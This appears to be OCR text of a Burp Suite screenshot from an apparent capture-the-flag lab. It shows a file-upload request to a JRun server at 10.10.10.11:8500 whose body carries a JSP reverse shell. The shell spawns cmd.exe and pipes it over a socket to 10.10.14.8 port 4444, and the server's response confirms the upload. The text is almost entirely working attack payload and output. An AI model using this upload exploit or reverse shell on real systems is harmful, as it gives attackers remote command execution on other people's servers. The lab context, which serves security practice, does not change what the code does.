 Burp Suite Community Editio...
Index of / - Google Chrome
Terminal - luke@lbox: ~
09 Jan, 15:19
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.11:8500 ?
Request
Raw Params Headers Hex
this.oo = oo;
this.cq = cq;
}
public void run()
{
BufferedReader vr  = null;
BufferedWriter dwt = null;
try
{
vr  = new BufferedReader( new InputStreamReader( this.oo ) );
dwt = new BufferedWriter( new OutputStreamWriter( this.cq ) );
char buffer[] = new char[8192];
int length;
while( ( length = vr.read( buffer, 0, buffer.length ) ) > 0 )
{
dwt.write( buffer, 0, length );
dwt.flush();
}
} catch( Exception e ){}
try
{
if( vr != null )
vr.close();
if( dwt != null )
dwt.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath = "cmd.exe";
Socket socket = new Socket( "10.10.14.8", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(),
socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(),
process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
--_Part_568_840834580_2825543216--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Date: Fri, 11 Jan 2019 04:07:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: JRun Web Server
<script type="text/javascript">
window.parent.OnUploadCompleted( 0, "/userfiles/file/YOMYHYLIUG.jsp /OFPCVLJL.txt",
"OFPCVLJL.txt", "0" );
</script>
? < + > Type a search term 0 matches
Done
304 bytes | 16,651 millis